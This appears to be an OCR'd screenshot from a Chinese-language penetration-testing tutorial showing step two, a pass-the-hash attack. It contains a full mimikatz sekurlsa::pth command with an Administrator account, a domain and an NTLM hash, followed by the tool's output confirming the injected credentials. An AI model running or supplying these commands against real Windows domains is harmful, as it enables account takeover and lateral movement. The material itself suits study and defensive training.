 mimikatz
第二步：hash传递
mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:yi.com
/ntlm:463535118bf1ece6c345e98d8efadd11“
mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:yi.com /ntlm:4
63535118bf1ece6c345e98d8efadd11
user : Administrator
domain : yi.com
program : cmd.exe
impers. : no
NTLM : 463535118bf1ece6c345e98d8efadd11
| PID 4388
| TID 4636
| LSA Process is now R/W
| LUID 0 ; 5283355 (00000000:00509e1b)
\_ msv1_0 - data copy @ 0000000001A9C0D0 : OK !
\_ kerberos - data copy @ 0000000001ACC368
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A89F48 (16) -> null
mimikatz #
说点什么...
1:30